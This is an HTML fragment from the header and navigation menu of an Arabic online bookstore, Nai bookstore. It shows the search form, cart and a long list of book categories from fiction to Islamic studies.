			<a href="https://naibook.com/" class="custom-logo-link"><img width="800" height="353" src="https://i0.wp.com/naibook.com/wp-content/uploads/2023/02/Nai-bookstore-Mu1.png?fit=800%2C353&amp;ssl=1" class="custom-logo" alt="Nai bookstore" srcset="https://i0.wp.com/naibook.com/wp-content/uploads/2023/02/Nai-bookstore-Mu1.png?w=800&amp;ssl=1 800w, https://i0.wp.com/naibook.com/wp-content/uploads/2023/02/Nai-bookstore-Mu1.png?resize=300%2C132&amp;ssl=1 300w, https://i0.wp.com/naibook.com/wp-content/uploads/2023/02/Nai-bookstore-Mu1.png?resize=768%2C339&amp;ssl=1 768w, https://i0.wp.com/naibook.com/wp-content/uploads/2023/02/Nai-bookstore-Mu1.png?resize=441%2C195&amp;ssl=1 441w, https://i0.wp.com/naibook.com/wp-content/uploads/2023/02/Nai-bookstore-Mu1.png?resize=150%2C66&amp;ssl=1 150w, https://i0.wp.com/naibook.com/wp-content/uploads/2023/02/Nai-bookstore-Mu1.png?resize=64%2C28&amp;ssl=1 64w" sizes="(max-width: 800px) 100vw, 800px" /></a>		</div>
					
																					<div class="site-search">
													<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://naibook.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="  اسم الكتاب أو المؤلف أو دار النشر..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-18955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18955"><a href="https://naibook.com/my-account/">تسجيل دخول<div class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" class="h-6 w-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M18 9v3m0 0v3m0-3h3m-3 0h-3m-2-5a4 4 0 11-8 0 4 4 0 018 0zM3 20a6 6 0 0112 0v1H3v-1z" />
</svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">$</span></span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
						<div class="primary-navigation with-logo">
			
							
					<div class="logo-mark">
						<a href="#" rel="home">
							<img loading="lazy" src="https://naibook.com/wp-content/uploads/2023/02/Nai-bookstore-LOGO1.webp" alt="Nai bookstore" />
						</a>    
					</div>

						
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-15151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a href="https://naibook.com/" class="cg-menu-link main-menu-link"><span>الصفحة الرئيسية</span></a></li>
<li id="nav-menu-item-15667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a class="cg-menu-link main-menu-link"><span>عضوية ناي</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-35895" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://naibook.com/%d8%ad%d9%88%d9%84-%d8%b9%d8%b6%d9%88%d9%8a%d8%a9-%d9%86%d8%a7%d9%8a/" class="cg-menu-link sub-menu-link"><span>حول عضوية ناي<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-35890" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://naibook.com/product/عضوية-ناي/" class="cg-menu-link sub-menu-link"><span>الإشتراك في عضوية ناي</span></a></li>
<li id="nav-menu-item-35873" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://naibook.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%ae%d8%b5%d9%85-%d8%a7%d9%84%d8%b9%d8%b6%d9%88%d9%8a%d8%a9-10/" class="cg-menu-link sub-menu-link"><span>منتجات خصم العضوية 10%</span></a></li>
<li id="nav-menu-item-35892" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://naibook.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%ae%d8%b5%d9%85-%d8%a7%d9%84%d8%b9%d8%b6%d9%88%d9%8a%d8%a9-7/" class="cg-menu-link sub-menu-link"><span>منتجات خصم العضوية 7%</span></a></li>
<li id="nav-menu-item-35893" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://naibook.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%ae%d8%b5%d9%85-%d8%a7%d9%84%d8%b9%d8%b6%d9%88%d9%8a%d8%a9-5/" class="cg-menu-link sub-menu-link"><span>منتجات خصم العضوية 5%</span></a></li>
<li id="nav-menu-item-35894" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://naibook.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%ae%d8%b5%d9%85-%d8%a7%d9%84%d8%b9%d8%b6%d9%88%d9%8a%d8%a9-3/" class="cg-menu-link sub-menu-link"><span>منتجات خصم العضوية 3%</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-35393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="#" class="cg-menu-link main-menu-link"><span>تصنيفات الكتب</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-15221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>الأدب والرواية<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-35441" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d9%88%d8%aa%d8%b4%d9%88%d9%8a%d9%82/" class="cg-menu-link sub-menu-link"><span>دراما وتشويق</span></a></li>
<li id="nav-menu-item-35442" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%b1%d8%b9%d8%a8-%d9%88%d8%a5%d8%ab%d8%a7%d8%b1%d8%a9/" class="cg-menu-link sub-menu-link"><span>رعب وإثارة</span></a></li>
<li id="nav-menu-item-35445" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d8%b3%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>روايات رومانسية</span></a></li>
<li id="nav-menu-item-35444" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a8%d9%88%d9%84%d9%8a%d8%b3%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>روايات بوليسية</span></a></li>
<li id="nav-menu-item-35446" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa-%d9%81%d9%84%d8%b3%d9%81%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>روايات فلسفية</span></a></li>
<li id="nav-menu-item-35402" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d9%88%d8%a7%d9%82%d8%b9-%d9%88%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9/" class="cg-menu-link sub-menu-link"><span>أدب الواقع والمجتمع</span></a></li>
<li id="nav-menu-item-35447" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa-%d9%88%d9%83%d8%aa%d8%a8-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>روايات وكتب تاريخية</span></a></li>
<li id="nav-menu-item-35443" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ae%d9%8a%d8%a7%d9%84-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a/" class="cg-menu-link sub-menu-link"><span>روايات الخيال العلمي</span></a></li>
<li id="nav-menu-item-35408" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d9%86%d8%af%d9%84%d8%b3%d9%8a%d8%a7%d8%aa/" class="cg-menu-link sub-menu-link"><span>أندلسيات</span></a></li>
<li id="nav-menu-item-35454" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d9%81%d8%a7%d9%86%d8%aa%d8%a7%d8%b2%d9%8a%d8%a7/" class="cg-menu-link sub-menu-link"><span>فانتازيا</span></a></li>
<li id="nav-menu-item-35438" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%ae%d9%88%d8%a7%d8%b7%d8%b1-%d9%88%d9%86%d8%b5%d9%88%d8%b5/" class="cg-menu-link sub-menu-link"><span>خواطر ونصوص</span></a></li>
<li id="nav-menu-item-35399" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d8%a6%d9%84/" class="cg-menu-link sub-menu-link"><span>أدب الرسائل</span></a></li>
<li id="nav-menu-item-35400" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b3%d8%ac%d9%88%d9%86/" class="cg-menu-link sub-menu-link"><span>أدب السجون</span></a></li>
<li id="nav-menu-item-35398" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b1%d8%ad%d9%84%d8%a7%d8%aa/" class="cg-menu-link sub-menu-link"><span>أدب الرحلات</span></a></li>
<li id="nav-menu-item-35401" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad/" class="cg-menu-link sub-menu-link"><span>أدب المسرح</span></a></li>
<li id="nav-menu-item-35405" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d8%af%d8%a8-%d8%b9%d8%b1%d8%a8%d9%8a/" class="cg-menu-link sub-menu-link"><span>أدب عربي</span></a></li>
<li id="nav-menu-item-35404" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d8%af%d8%a8-%d8%b1%d9%88%d8%b3%d9%8a/" class="cg-menu-link sub-menu-link"><span>أدب روسي</span></a></li>
<li id="nav-menu-item-35395" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d8%af%d8%a8-%d8%a2%d8%b3%d9%8a%d9%88%d9%8a/" class="cg-menu-link sub-menu-link"><span>أدب آسيوي</span></a></li>
<li id="nav-menu-item-35406" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d8%af%d8%a8-%d9%84%d8%a7%d8%aa%d9%8a%d9%86%d9%8a/" class="cg-menu-link sub-menu-link"><span>أدب لاتيني</span></a></li>
<li id="nav-menu-item-35397" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d8%af%d8%a8-%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a/" class="cg-menu-link sub-menu-link"><span>أدب أوروبي</span></a></li>
<li id="nav-menu-item-35396" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d8%af%d8%a8-%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d9%8a/" class="cg-menu-link sub-menu-link"><span>أدب أمريكي</span></a></li>
<li id="nav-menu-item-35403" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d8%af%d8%a8-%d8%aa%d8%b1%d9%83%d9%8a/" class="cg-menu-link sub-menu-link"><span>أدب تركي</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-15222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d8%a7%d9%84%d8%a3%d8%b3%d8%b1%d8%a9-%d9%88%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d9%81%d9%84/" class="cg-menu-link sub-menu-link"><span>الأسرة وتربية الطفل<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-35409" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%a3%d8%b3%d8%b1%d8%a9-%d9%88%d8%aa%d9%86%d8%b4%d8%a6%d8%aa%d9%87%d8%a7/" class="cg-menu-link sub-menu-link"><span>الأسرة وتنشئتها</span></a></li>
<li id="nav-menu-item-35422" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%b2%d9%88%d8%ac%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>العلاقات الزوجية</span></a></li>
<li id="nav-menu-item-35432" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d9%81%d9%84/" class="cg-menu-link sub-menu-link"><span>تربية الطفل</span></a></li>
<li id="nav-menu-item-35415" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>التربية الجنسية</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-15224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d9%88%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d8%a7%d8%aa/" class="cg-menu-link sub-menu-link"><span>التنمية والأعمال وتطوير الذات<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-35434" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d8%a7%d8%aa/" class="cg-menu-link sub-menu-link"><span>تطوير الذات</span></a></li>
<li id="nav-menu-item-35418" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d9%88%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d8%a7%d9%84%d9%86%d9%81%d8%b3%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>السعادة والصحة النفسية</span></a></li>
<li id="nav-menu-item-35423" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%a2%d8%ae%d8%b1%d9%8a%d9%86/" class="cg-menu-link sub-menu-link"><span>العلاقات والتواصل مع الآخرين</span></a></li>
<li id="nav-menu-item-35449" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%b4%d8%a4%d9%88%d9%86-%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d8%a9/" class="cg-menu-link sub-menu-link"><span>شؤون المرأة</span></a></li>
<li id="nav-menu-item-35413" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%a7%d9%84/" class="cg-menu-link sub-menu-link"><span>الاقتصاد وإدارة الأعمال</span></a></li>
<li id="nav-menu-item-35416" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d9%88%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%b9%d8%a7%d8%aa/" class="cg-menu-link sub-menu-link"><span>التسويق والمبيعات</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-15227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d8%a7%d9%84%d9%81%d9%84%d8%b3%d9%81%d8%a9-%d9%88%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%86%d9%81%d8%b3/" class="cg-menu-link sub-menu-link"><span>الفلسفة وعلم النفس<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-35424" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d9%81%d9%84%d8%b3%d9%81%d8%a9/" class="cg-menu-link sub-menu-link"><span>الفلسفة</span></a></li>
<li id="nav-menu-item-35452" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%86%d9%81%d8%b3/" class="cg-menu-link sub-menu-link"><span>علم النفس</span></a></li>
<li id="nav-menu-item-35451" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9/" class="cg-menu-link sub-menu-link"><span>علم الاجتماع</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-15228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>الكتب العلمية<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-35457" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d9%83%d8%aa%d8%a8-%d8%b9%d9%84%d9%85%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>كتب علمية</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-15225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9/" class="cg-menu-link sub-menu-link"><span>السياسة والمجتمع<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-35456" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d9%81%d9%83%d8%b1-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a/" class="cg-menu-link sub-menu-link"><span>فكر سياسي</span></a></li>
<li id="nav-menu-item-35448" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%88%d9%85%d8%a4%d8%a7%d9%85%d8%b1%d8%a7%d8%aa/" class="cg-menu-link sub-menu-link"><span>سياسة دولية ومؤامرات</span></a></li>
<li id="nav-menu-item-35440" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>دراسات في القضايا العربية والإسلامية</span></a></li>
<li id="nav-menu-item-35412" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b4%d8%b1%d8%a7%d9%82/" class="cg-menu-link sub-menu-link"><span>الاستشراق</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-15229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d8%aa%d8%b1%d8%a7%d8%ab-%d9%88%d9%81%d9%83%d8%b1-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/" class="cg-menu-link sub-menu-link"><span>تراث وفكر إسلامي<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-35455" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d9%81%d9%83%d8%b1-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a-%d9%88-%d8%b1%d9%82%d8%a7%d8%a6%d9%82/" class="cg-menu-link sub-menu-link"><span>فكر إسلامي و رقائق</span></a></li>
<li id="nav-menu-item-35426" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86-%d9%88%d8%b9%d9%84%d9%88%d9%85%d9%87/" class="cg-menu-link sub-menu-link"><span>القرآن وعلومه</span></a></li>
<li id="nav-menu-item-35435" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%aa%d9%81%d8%b3%d9%8a%d8%b1-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/" class="cg-menu-link sub-menu-link"><span>تفسير القرآن</span></a></li>
<li id="nav-menu-item-35420" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%b3%d9%8a%d8%b1%d8%a9-%d9%88%d8%a7%d9%84%d8%b4%d9%85%d8%a7%d8%a6%d9%84/" class="cg-menu-link sub-menu-link"><span>السيرة والشمائل</span></a></li>
<li id="nav-menu-item-35417" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab-%d9%88%d8%b9%d9%84%d9%88%d9%85%d9%87/" class="cg-menu-link sub-menu-link"><span>الحديث وعلومه</span></a></li>
<li id="nav-menu-item-35431" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/" class="cg-menu-link sub-menu-link"><span>تاريخ إسلامي</span></a></li>
<li id="nav-menu-item-35437" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d8%a8%d9%8a%d8%a7%d8%a1-%d8%a3%d9%88%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9/" class="cg-menu-link sub-menu-link"><span>حول الأنبياء أوالصحابة</span></a></li>
<li id="nav-menu-item-35433" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%aa%d8%b5%d9%88%d9%81/" class="cg-menu-link sub-menu-link"><span>تصوف</span></a></li>
<li id="nav-menu-item-35421" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%b9%d9%82%d9%8a%d8%af%d8%a9-%d9%88%d8%a7%d9%84%d9%81%d9%82%d9%87/" class="cg-menu-link sub-menu-link"><span>العقيدة والفقه</span></a></li>
<li id="nav-menu-item-35414" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%ba%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%ad%d9%88/" class="cg-menu-link sub-menu-link"><span>البلاغة والنحو</span></a></li>
